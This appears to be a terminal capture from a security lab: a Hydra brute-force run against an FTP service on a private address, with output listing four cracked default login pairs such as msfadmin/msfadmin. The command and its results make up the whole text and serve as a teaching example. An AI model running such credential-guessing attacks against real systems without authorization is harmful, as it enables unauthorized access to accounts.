 root@kali:/# hydra -L  /root/Desktop/user.txt  -P  /root/Desktop/pass.txt ftp
://192.168.209.138
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secr
et service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-01-07 15:21:08
[DATA] max 16 tasks per 1 server, overall 64 tasks, 36 login tries (l:6/p:6),
 ~0 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.209.138   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.209.138   login: user   password: user
[21][ftp] host: 192.168.209.138   login: postgres   password: postgres
[21][ftp] host: 192.168.209.138   login: service   password: service
1 of 1 target successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-01-07 15:21:15
root@kali:/#